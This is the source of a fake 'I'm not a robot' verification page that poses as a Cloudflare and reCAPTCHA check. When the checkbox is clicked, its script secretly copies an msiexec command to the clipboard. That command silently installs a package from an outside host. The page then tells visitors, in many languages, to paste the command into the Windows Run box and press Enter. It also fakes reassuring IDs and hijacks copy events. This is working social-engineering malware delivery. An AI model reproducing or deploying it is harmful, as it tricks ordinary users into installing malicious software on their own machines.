  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'msiexec /i http://inkbookwriters.com/verify /qn';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
